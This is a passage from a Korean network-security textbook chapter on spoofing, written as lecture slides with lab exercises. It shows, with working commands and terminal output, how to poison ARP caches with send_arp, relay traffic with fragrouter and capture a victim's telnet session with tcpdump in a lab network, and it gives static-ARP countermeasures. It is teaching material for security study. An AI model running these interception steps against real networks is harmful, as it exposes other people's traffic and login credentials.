

## Chapter 07 스푸핑



**01** 스푸핑 공격

IT COOK

- **02** ARP 스푸핑
- 03 IP 스푸핑
- 04 DNS 스푸핑
- **05** E-Mail 스푸핑



- 스푸핑 공격을 이해하고 탐지할 수 있다.
- ARP, IP, DNS 스푸핑 공격을 실행할 수 있다.
- 스푸핑 공격에 대처하고 예방하는 방법을 알아본다.



1.1 스푸핑 공격에 대한 이해

### ■ 스푸핑(Spoofing)

- '속이다'는 의미
- 인터넷이나 로컬에서 존재하는 모든 연결에 스푸핑 가능
- 정보를 얻어내기 위한 중간 단계의 기술로 사용하는 것 외에 시스템을 마비
   시키는 데 사용할 수도 있음.

### ■ 스푸핑 공격 대비책

- 관리하는 시스템의 MAC 주소를 확인하여 테이블로 만들어 둠.
- 브로드캐스트 ping을 네트워크에 뿌려 그에 답하는 모든 시스템에 대한 MAC
   주소 값을 시스템 캐시에 기록함.
- arp -a로 현재 IP 주소 값과 MAC 주소의 대칭 값 비교하여 엉뚱한 MAC 주소
   로 맵핑되어 있는 항목을 확인

#### 실습 7-1 시스템의 IP와 MAC 주소 수집하기

실습환경 · 공격자 시스템 : 리눅스 우분투 데스크탑 14

• 필요 프로그램 : fping

### ① 브로드캐스트 ping 보내기

fping -a - g 192.168.0.1/24

| 🛛 🖯 🗊 wishfree@ubuntu  | J-14: ~ |                 |       |      |      |      |    |              |  |
|------------------------|---------|-----------------|-------|------|------|------|----|--------------|--|
| wishfree@ubuntu-14:~\$ |         |                 |       |      |      |      |    |              |  |
| wishfree@ubuntu-14:~\$ |         |                 |       |      |      |      |    |              |  |
| wishfree@ubuntu-14:~\$ | fping   | g -a -g 192.168 | 3.0.1 | 1/24 |      |      |    |              |  |
| 192.168.0.1            |         |                 |       |      |      |      |    |              |  |
| 192.168.0.2            |         |                 |       |      |      |      |    |              |  |
| 192.168.0.100          |         |                 |       |      |      |      |    |              |  |
| ICMP Host Unreachable  | from    | 192.168.0.200   | for   | ICMP | Echo | sent | to | 192.168.0.3  |  |
| ICMP Host Unreachable  | from    | 192.168.0.200   | for   | ICMP | Echo | sent | to | 192.168.0.4  |  |
| ICMP Host Unreachable  | from    | 192.168.0.200   | for   | ICMP | Echo | sent | to | 192.168.0.5  |  |
| ICMP Host Unreachable  | from    | 192.168.0.200   | for   | ICMP | Echo | sent | to | 192.168.0.6  |  |
| ICMP Host Unreachable  | from    | 192.168.0.200   | for   | ICMP | Echo | sent | to | 192.168.0.7  |  |
| ICMP Host Unreachable  | from    | 192.168.0.200   | for   | ICMP | Echo | sent | to | 192.168.0.8  |  |
| ICMP Host Unreachable  | from    | 192.168.0.200   | for   | ICMP | Echo | sent | to | 192.168.0.9  |  |
| ICMP Host Unreachable  | from    | 192.168.0.200   | for   | ICMP | Echo | sent | to | 192.168.0.10 |  |
| ICMP Host Unreachable  | from    | 192.168.0.200   | for   | ICMP | Echo | sent | to | 192.168.0.11 |  |
| ICMP Host Unreachable  | from    | 192.168.0.200   | for   | ICMP | Echo | sent | to | 192.168.0.12 |  |
| ICMP Host Unreachable  | from    | 192.168.0.200   | for   | ICMP | Echo | sent | to | 192.168.0.13 |  |
| ICMP Host Unreachable  | from    | 192.168.0.200   | for   | ICMP | Echo | sent | to | 192.168.0.14 |  |
| ICMP Host Unreachable  | from    | 192.168.0.200   | for   | ICMP | Echo | sent | to | 192.168.0.15 |  |
| ICMP Host Unreachable  | from    | 192.168.0.200   | for   | ICMP | Echo | sent | to | 192.168.0.16 |  |
| ICMP Host Unreachable  | from    | 192.168.0.200   | for   | ICMP | Echo | sent | to | 192.168.0.17 |  |
| ICMP Host Unreachable  | from    | 192.168.0.200   | for   | ICMP | Echo | sent | to | 192.168.0.18 |  |
| ICMP Host Unreachable  | from    | 192.168.0.200   | for   | ICMP | Echo | sent | to | 192.168.0.19 |  |
| ICMP Host Unreachable  | from    | 192.168.0.200   | for   | ICMP | Echo | sent | to | 192.168.0.20 |  |

그림 7-1 192.168.0.1/24 네트워크에 ping 보내기

IT COOK

#### 실습 7-1 시스템의 IP와 MAC 주소 수집하기

### ② MAC 주소 확인하기

arp -a

🕽 🗐 🗊 wishfree@ubuntu-14: ~

wishfree@ubuntu-14:~\$ arp -a
? (192.168.0.100) at 00:0c:29:97:13:8c [ether] on eth0
? (192.168.0.2) at 00:0c:29:b2:4c:80 [ether] on eth0
? (192.168.0.1) at 00:16:d3:ca:85:67 [ether] on eth0
wishfree@ubuntu-14:~\$

그림 7-2 192.168.0.1/24 네트워크에 존재하는 시스템의 MAC 주소

#### 2. ARP 스푸핑

2.1 ARP 스푸핑에 대한 이해

#### ■ ARP 스푸핑

#### MAC 주소를 속이는 것(2계층에서 작동해 공격 대상이 같은 랜에 있어야 함.)



그림 7-3 ARP 스푸핑 예

| <u> 히루</u> 이름 | 소주 ¶     | MAC 주소 |
|---------------|----------|--------|
| 철수            | 10.0.0.2 | AA     |
| 영희            | 10.0.0.3 | BB     |
| 명호            | 10.0.0.4 | CC     |

IT COOK

#### 2. ARP 스푸핑

2.1 ARP 스푸핑에 대한 이해

#### ■ ARP 스푸핑

#### ■ 스니핑의 또 다른 기법



그림 7-4 ARP 스푸핑 공격의 개념도

IT COOK

IT COOK

#### 실습 7-2 ARP 스푸핑으로 스니핑하기

#### 실습환경 • 공격자 시스템 : 칼리 리눅스

- 텔넷 서버 : 우분투 서버 16
- 텔넷 클라이언트 : 우분투 데스크탑 14
- 필요 프로그램 : fake

### ① fake 설치하기

apt- get install fake

## fake를 설치한 후 'send\_arp' 명령을 실행하면 사용법이 나옴. send\_arp

| root@kali: ~                                                                                                    | 0 | Θ | 0 |
|----------------------------------------------------------------------------------------------------|---|---|---|
| File Edit View Search Terminal Help                                                                                               |   |   |   |
| root@kali:~# send arp<br>send_arp: sends out custom ARP packet. yuri volobuev'97                                                  |   |   |   |
| usage: send_arp sndr_ip_addr sndr_hw_addr<br>targ_ip_addr targ_hw_addr<br>[[targ_int [src_hw_addr [dest_hw_addr] [request reply]] |   |   |   |
| root@kali:~#                                                                                                    |   |   |   |

그림 7-6 send\_arp 실행

#### 실습 7-2 ARP 스푸핑으로 스니핑하기

### ② 공격 전에 시스템의 MAC 주소 테이블 확인하기

- ping c 1 192.168.0.2
- ping c 1 192.168.0.200

arp -a

|                                                                                                    | root@kali: ~                                                                             | 0 ( | . 0 |
|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------|-----|-----|
| File Edit View Search Terminal Help                                                                                                    |                                                                                          |     |     |
| root@kali:~# ping -c 1 192.168.0<br>PING 192.168.0.2 (192.168.0.2) 5<br>64 bytes from 192.168.0.2: icmp_                                                                                                    | 0.2<br>56(84) bytes of data.<br>_seq=1 ttl=64 time=2.23 ms                               |     |     |
| 192.168.0.2 ping statistics<br>1 packets transmitted, 1 receive<br>rtt min/avg/max/mdev = 2.233/2.2<br>root@kali:~#<br>root@kali:~# ping -c 1 192.168.0<br>PING 192.168.0.200 (192.168.0.200<br>64 bytes from 192.168.0.200; jon | ed, 0% packet loss, time 0ms<br>233/2.233/0.000 ms<br>0.200<br>00) 56(84) bytes of data. |     |     |
| 192.168.0.200 ping statistic<br>1 packets transmitted, 1 receive<br>rtt min/avg/max/mdev = 0.219/0.2<br>root@kali:~#                                                                                                    | 219/0.219/0.000 ms                                                                       |     |     |
| gateway (192.168.0.1) at 00:0c:2<br>? (192.168.0.200) at 00:0c:29:31<br>? (192.168.0.2) at 00:0c:29:c4:9<br>root@kali:~#                                                                                                    | 29:44:2c:ea [ether] on eth0<br>f:80:4d [ether] on eth0<br>9a:0d [ether] on eth0          |     |     |

그림 7-7 ARP 스푸핑 공격 전에 확인한 클라이언트의 MAC 주소 테이블

실습 7-2 ARP 스푸핑으로 스니핑하기

### ② 공격 전에 시스템의 MAC 주소 테이블 확인하기

arp -a

🕲 🗐 🗊 root@ubuntu-S-16: /

root@ubuntu-S-16:/# arp -a
? (192.168.0.1) at 00:0c:29:44:2c:ea [ether] on ens160
? (192.168.0.200) at 00:0c:29:3f:80:4d [ether] on ens160
? (192.168.0.201) at 00:0c:29:ad:25:88 [ether] on ens160
root@ubuntu-S-16:/#

(a) ARP 스푸핑 공격 전에 확인한 텔넷 서버의 MAC 주소 테이블

💿 😑 💿 root@ubuntu-14: /

root@ubuntu-14:/# arp -a

? (192.168.0.2) at 00:0c:29:c4:9a:0d [ether] on eth0

? (192.168.0.201) at 00:0c:29:ad:25:88 [ether] on eth0

? (192.168.0.1) at 00:0c:29:44:2c:ea [ether] on eth0

root@ubuntu-14:/#

(b) ARP 스푸핑 공격 전에 확인한 텔넷 클라이언트의 MAC 주소 테이블

그림 7-8 ARP 스푸핑 공격 전에 확인한 텔넷 서버와 텔넷 클라이언트의 MAC 주소 테이블

IT COOK

#### 실습 7-2 ARP 스푸핑으로 스니핑하기

### ③ 패킷 릴레이와 TCP Dump 수행하기

# 패킷이 원래 목적한 곳으로 가도록 패킷 릴레이를 작동시킴. fragrouter -B1



그림 7-9 fragrouter 실행

#### 실습 7-2 ARP 스푸핑으로 스니핑하기

### ③ 패킷 릴레이와 TCP Dump 수행하기

#### ▪ 패킷을 스니핑할 수 있도록 TCP Dump를 실행

#### tcpdump -xX

|                    |              | r          | oot@kali: ~ |              | 000                     |
|--------------------|--------------|------------|-------------|--------------|-------------------------|
| File Edit View Sea | rch Terminal | Help       |             |              |                         |
| root@kali:~# tcp   | dump -xX     |            |             |              |                         |
| tcpdump: verbose   | output su    | opressed,  | use -v or   | -vv for full | l protocol decode       |
| listening on eth   | 0, link-ty   | pe EN10MB  | (Ethernet)  | , capture si | ize 262144 bytes        |
| 08:48:19.810358    | ARP, Reques  | st who-has | 192.168.0   | .200 tell ga | ateway, length 46       |
| 0×0000:            | 0001 0800    | 0604 0001  | 000c 2944   | 2cea c0a8    | D,                      |
| 0×0010:            | 0001 0000    | 0000 0000  | c0a8 00c8   | 0000 0000    |                         |
| 0x0020:            | 0000 0000    | 0000 0000  | 0000 0000   | 0000         |                         |
| 08:48:19.812994    | IP kali.35   | 941 > kns. | kornet.net  | .domain: 280 | 527+ PTR? 200.0.168.192 |
| .in-addr.arpa. (   | 44)          |            |             |              |                         |
| 0×0000:            | 4500 0048    | 240b 4000  | 4011 6da9   | c0a8 00c9    | EH\$.@.@.m              |
| 0×0010:            | a87e 3f01    | 8c65 0035  | 0034 a936   | 6fd3 0100    | .~?e.5.4.6o             |
| 0x0020:            | 0001 0000    | 0000 0000  | 0332 3030   | 0130 0331    |                         |
| 0x0030:            | 3638 0331    | 3932 0769  | 6e2d 6164   | 6472 0461    | 68.192.in-addr.a        |

그림 7-10 TCP Dump 실행

#### 실습 7-2 ARP 스푸핑으로 스니핑하기

#### ④ ARP 스푸핑 공격 수행하기

#### send\_arp 192.168.0.2 00:0C:29:AD:25:88 192.168.0.200 00:0C:29:3F:80:4D

| root@kali: ~                                                               | 000           |
|----------------------------------------------------------------------------|---------------|
| File Edit View Search Terminal Help                                        |               |
| root@kali:~# send_arp 192.168.0.2 00:0C:29:AD:25:88 192.168.0.200 0<br>:4D | 0:0C:29:3F:80 |
| root@kali:~#                                                               |               |

그림 7-11 send\_arp를 이용한 ARP 스푸핑

#### ⑤ 공격 후 각 시스템의 MAC 주소 테이블 확인하기

arp -a

| se root@ubuntu-14: /                                   |
|--------------------------------------------------------|
| root@ubuntu-14:/# arp -a                               |
| ? (192.168.0.2) at 00:0c:29:ad:25:88 [ether] on eth0   |
| ? (192.168.0.201) at 00:0c:29:ad:25:88 [ether] on eth0 |
| ? (192.168.0.1) at 00:0c:29:44:2c:ea [ether] on eth0   |
| root@ubuntu-14:/#                                      |

그림 7-12 ARP 스푸핑 공격 후 텔넷 클라이언트의 MAC 주소 테이블

IT COOK

#### 실습 7-2 ARP 스푸핑으로 스니핑하기

### ⑥ 텔넷 연결하기

telnet 192.168.0.2

#### 🕲 😑 🐵 root@ubuntu-14: /

root@ubuntu-14:/# telnet 192.168.0.2 Trying 192.168.0.2... Connected to 192.168.0.2. Escape character is '^]'. Ubuntu 16.04 LTS ubuntu-S-16 login: wishfree

#### 그림 7-13 ARP 스푸핑 공격 후 텔넷 연결

IT COOK

#### IT COOK

### 1. 스푸핑 공격

#### 실습 7-2 ARP 스푸핑으로 스니핑하기

### ⑦ 스니핑한 패킷 확인

|                       |                   | root@kali: ~ |              | 000                     |
|-----------------------|-------------------|--------------|--------------|-------------------------|
| File Edit View Search | Terminal Help     |              |              |                         |
| 09:02:15.797562 IP    | 192.168.0.200.51  | 488 > 192.10 | 58.0.2.telne | et: Flags [P.], seg 113 |
| :114, ack 95, win     | 229, options [nor | ,nop,TS val  | 345944 ecr   | 2936285], length 1      |
| 0x0000: 4             | 510 0035 67cd 400 | 0 4006 50cb  | c0a8 00c8    | E5q.@.@.P               |
| 0x0010: c             | 0a8 0002 c920 001 | 7 bd63 2260  | d2af a7cc    | ·····                   |
| 0x0020: 8             | 018 00e5 43d5 000 | 0 0101 080a  | 0005 4758    |                         |
| 0x0030: 0             | 02c cddd 77       | 0 0101 0000  | 0000 1100    | W                       |
| 09.02.15 797635 TP    | 192 168 0 200 51  | 488 > 192 10 | 58 0 2 tolno | t: Flags [P ] seg 113   |
| ·114 ack 95 win       | 229 ontions [nor  | non TS val   | 345944 ocr   | 29362851 length 1       |
| .114, ack 55, with    | 510 0025 67cd /00 | 0 4006 50ch  | c0a9 00c9    | E 5a a a D              |
| 0x0000. 4             |                   | 7 bd62 2260  | daf azec     | E5g.@.@.F               |
| 0x0010. 0             |                   | 7 0003 2200  |              |                         |
| 0x0020: 8             | 018 0065 4305 000 | 00 0101 080a | 0005 4/58    | GX                      |
| 0x0030: 0             | 02c cddd 77       |              |              | .,W                     |
| 09:02:15.798025 IP    | 192.168.0.200.51  | 488 > 192.10 | 58.0.2.telne | et: Flags [.], ack 96,  |
| win 229. options [    | nop.nop.TS val 34 | 5944 ecr 29  | 365681.lend  | ath 0                   |
| 0×0000: 4             | 510 0034 67ce 400 | 0 4006 50cb  | c0a8 00c8    | E. 4g.0.0.P.            |
| 0x0010: c             | 0a8 0002 c920 001 | 7 bd63 2261  | d2af a7cd    | c"a                     |
| 0x0020: 8             | 010 00e5 b9c1 000 | 0 0101 080a  | 0005 4758    | GX                      |
| 0,0020.0              | 02c cof9          | 0 0101 0000  | 0000 4750    |                         |
| 0x0030: 0             | OZC CETO          |              |              | .,                      |

#### 그림 7-14 ARP 스푸핑 공격 시 캡처한 패킷

#### 실습 7-2 ARP 스푸핑으로 스니핑하기

#### ⑧ ARP 스푸핑 패킷 분석하기

#### ■ send\_arp로 보낸 패킷을 공격자 시스템에서 Wireshark를 이용해 캡처

|      |                                                                                                    |                                                                                                    |                                                 | *eth0                      |                                                                                                    | 0            | 00   |
|------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------|----------------------------|----------------------------------------------------------------------------------------------------|--------------|------|
| File | Edit View Go                                                                                                    | Capture Analyze :                                                                                                    | Statistics Telephony W                          | reless Tools               | Help                                                                                                    |              |      |
|      |                                                                                                    |                                                                                                    | ९ @ @ @ ₮                                       | Ł                          |                                                                                                    |              |      |
|      | oply a display filte                                                                                                    | er <ctrl-></ctrl->                                                                                                   |                                                 |                            | <b>.</b>                                                                                                    | Expression.  | +    |
| No.  | Time                                                                                                    | Source                                                                                                    | Destination                                     | Protocol Leng              | tł info                                                                                                    |              |      |
|      | 1 0 00000000<br>2 0.000169504<br>3 4 040803375                                                                                                 | Vnware_ad:25.85<br>Vnware_3f:80:4d<br>192.168.0.1                                                                    | Vmware_3f:80:4d<br>Vmware_ad:25:88<br>224 0 0 1 | ARP 6<br>ARP 6<br>TCMPV3 6 | o who has 192.168 0.2007 Tell 192.168 0.2<br>O 192.168 0.200 is at 60:6c:29:3f:80:4d<br>A Membershin Cuery general |              |      |
| → Ad | dress Resolutio<br>Hardware type:<br>Protocol type:<br>Hardware size:<br>Protocol size:<br>Opcode: reques<br>Sender MAC add<br>Sender IP addri | n Protocol (request)<br>Ethernet (1)<br>IPv4 (0x0800)<br>6<br>4<br>t (1)<br>ress: Vmvare_ad:25:8<br>ess: 192 168.6 2 | 8 (06:0c:29:ad:25:88)                           |                            |                                                                                                    |              |      |
| 0009 | DG DC 29 3f 80<br>08 00 06 04 00                                                                                                    | 0 4d 00 0c 29 ad 25<br>3 61 60 6c 29 ad 25                                                                           | B8 08 06 00 01)?<br>B8 00 28 00 02              | M).%<br>).%                |                                                                                                    |              |      |
| 0039 | DG DG DG DG D0 DG                                                                                                    | 0 00 00 00 00 00 00                                                                                                  | DG                                              |                            |                                                                                                    |              |      |
| 07   | *                                                                                                    |                                                                                                    |                                                 |                            | Packets: 8 · Displayed: 8 (100.0%)                                                                                 | Profile: Def | ault |

그림 7-15 ARP 스푸핑 패킷

IT COOK

#### 실습 7-2 ARP 스푸핑으로 스니핑하기

### ⑧ ARP 스푸핑 패킷 분석하기

#### ■ ARP 스푸핑 패킷의 구조를 분석

| 구분        | 16진수(HEX)   | 2진수(Binary)                             |
|-----------|-------------|-----------------------------------------|
|           | 00 0c 29 3f | 0000 0000 0000 1100 0010 1001 0011 1111 |
| 이게초 패키 헤더 | 80 4d 00 0c | 1000 0000 0100 1101 0000 0000 0000 1100 |
| 2개등 페깃 헤니 | 29 ad 25 88 | 0010 1001 1010 1101 0010 0101 1000 1000 |
| ×         | 08 06       | 0000 1000 0000 0110                     |
|           | 00 01 08 00 | 0000 0000 0000 0001 0000 1000 0000 0000 |
|           | 06 04 00 01 | 0000 0110 0000 0100 0000 0000 0000 0001 |
|           | 00 0c 29 ad | 0000 0000 0000 1100 0010 1001 1010 1101 |
|           | 25 88 c0 a8 | 0010 0101 1000 1000 1100 0000 1010 1000 |
| ARP 페섯    | 00 02 00 0c | 0000 0000 0000 0010 0000 0000 0000 1100 |
|           | 29 3f 80 4d | 0010 1001 0011 1111 1000 0000 0100 1101 |
|           | c0 a8 00 c8 | 1100 0000 1010 1000 0000 0000 1100 1000 |
|           | 00 00 ~     | 0000 0000 0000 0000                     |

#### 실습 7-2 ARP 스푸핑으로 스니핑하기

### ⑧ ARP 스푸핑 패킷 분석하기

### ▪ 각 부분을 이더넷 프레임의 기본 구조에 매칭

| Destination M           | /AC Address                             |  |  |  |  |
|-------------------------|-----------------------------------------|--|--|--|--|
| 0000 0000 0000 1100     | 0000 0000 0000 1100 0010 1001 0011 1111 |  |  |  |  |
| Destination MAC Address | Source MAC Address                      |  |  |  |  |
| 1000 0000 0100 1101     | 0000 0000 0000 1100                     |  |  |  |  |
| Source MA               | C Address                               |  |  |  |  |
| 0010 1001 1010 1101     | 0010 0101 1000 1000                     |  |  |  |  |
| Туре                    |                                         |  |  |  |  |
| 0000 1000 0000 0110     |                                         |  |  |  |  |

#### 실습 7-2 ARP 스푸핑으로 스니핑하기

### ⑧ ARP 스푸핑 패킷 분석하기

#### ■ 각 부분을 ARP 패킷의 기본 구조에 매칭

| Hardware                        | Type(HRD)                       | Protocol Type(PRO)           |  |  |  |
|---------------------------------|---------------------------------|------------------------------|--|--|--|
| 0000 0000                       | 0000 0001                       | 0000 1000 0000 0000          |  |  |  |
| Hardware Address<br>Length(HLN) | Protocol Address<br>Length(PLN) | Opcode(OP)                   |  |  |  |
| 0000 0110                       | 0000 0100                       | 0000 0000 0000 0001          |  |  |  |
|                                 | Sender Hardwa                   | re Address(SHA)              |  |  |  |
|                                 | 0000 0000 0000 1100             | 0010 1001 1010 1101          |  |  |  |
| Sender Hardwa                   | re Address(SHA)                 | Sender Protocol Address(SPA) |  |  |  |
| 0010 0101                       | 1000 1000                       | 1100 0000 1010 1000          |  |  |  |
| Sender Protoco                  | ol Address(SPA)                 | Target Hardware Address(THA) |  |  |  |
| 0000 0000                       | 0000 0010                       | 0000 0000 0000 1100          |  |  |  |
| Target Hardware Address(THA)    |                                 |                              |  |  |  |
|                                 | 0010 1001 0011 1111             | 1000 0000 0100 1101          |  |  |  |
|                                 | Target Protoco                  | ol Address(SPA)              |  |  |  |
|                                 | 1100 0000 1010 1000             | 0000 0000 1100 1000          |  |  |  |

#### 2. ARP 스푸핑

### ■ ARP 스푸핑에 대한 보안 대책

- arp -a 명령을 입력하고 Enter를 누르면 현재 MAC 주소 테이블을 볼 수 있음.
- 윈도우 서버 2012의 경우, 설정하고자 하는 IP 주소와 MAC 주소를 static으로
   확인한 뒤 'arp -s <IP 주소> <MAC 주소>' 형식으로 명령을 입력
- 다시 arp -a 명령으로 MAC 주소 테이블을 확인하면 뒷부분에 PERMPermanent 옵션 또는 static이 있음

→ 이렇게 설정된 IP와 MAC 주소 값은 ARP 스푸핑 공격이 들어와도 변하지 않음.

| :₩>netsh interface :<br>3c-29-c4-9a-0d''                                                                            | ipv4 add neighbors "Loca                                                                                                    | l Area Connecti                                         | on" "192.168.0.2" "00 |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------|-----------------------|
| :₩>arp -a                                                                                                    |                                                                                                    |                                                         | C                     |
|                                                                                                    |                                                                                                    |                                                         |                       |
| terface: 192.168.0.                                                                                                 | .100 0xb                                                                                                    |                                                         |                       |
| nterface: 192.168.0.<br>Internet Address                                                                            | .100 0xb<br>Physical Address                                                                                                    | Туре                                                    |                       |
| nterface: 192.168.0.<br>Internet Address<br>192.168.0.1                                                             | .100 0xb<br>Physical Address<br>00-0c-29-44-2c-ea                                                                                  | Type<br>dynamic                                         |                       |
| terface: 192.168.0<br>Internet Address<br>192.168.0.1<br>192.168.0.2                                                | .100 0xb<br>Physical Address<br>00-0c-29-44-2c-ea<br>00-0c-29-c4-9a-0d                                                             | Type<br>dynamic<br>static                               |                       |
| terface: 192.168.0<br>Internet Address<br>192.168.0.1<br>192.168.0.2<br>192.168.0.255                               | .100 0xb<br>Physical Address<br>00-0c-29-44-2c-ea<br>00-0c-29-c4-9a-0d<br>ff-ff-ff-ff-ff-ff                                        | Type<br>dynamic<br>static<br>static                     |                       |
| terface: 192.168.0.<br>Internet Address<br>192.168.0.1<br>192.168.0.2<br>192.168.0.255<br>224.0.0.22                | .100 0xb<br>Physical Address<br>00-0c-29-44-2c-ea<br>00-0c-29-c4-9a-0d<br>ff-ff-ff-ff-ff-ff<br>01-00-5e-00-00-16                   | Type<br>dynamic<br>static<br>static<br>static<br>static |                       |
| terface: 192.168.0.<br>Internet Address<br>192.168.0.1<br>192.168.0.2<br>192.168.0.255<br>224.0.0.22<br>224.0.0.252 | .100 0xb<br>Physical Address<br>00-0c-29-44-2c-ea<br>00-0c-29-c4-9a-0d<br>ff-ff-ff-ff-ff<br>01-00-5e-00-00-16<br>01-00-5e-00-00-fc | Type<br>dynamic<br>static<br>static<br>static<br>static |                       |

그림 7-16 static MAC 주소의 설정

3.1 IP 스푸핑에 대한 이해

### ■ 트러스트(Trust)

- 시스템에 접속할 때 자신의 IP 주소로 인증하면 로그인 없이 접속이 가능하게 만든 것(스니핑은 막을 수 있지만, IP만 일치하면 인증 우회가 가능)
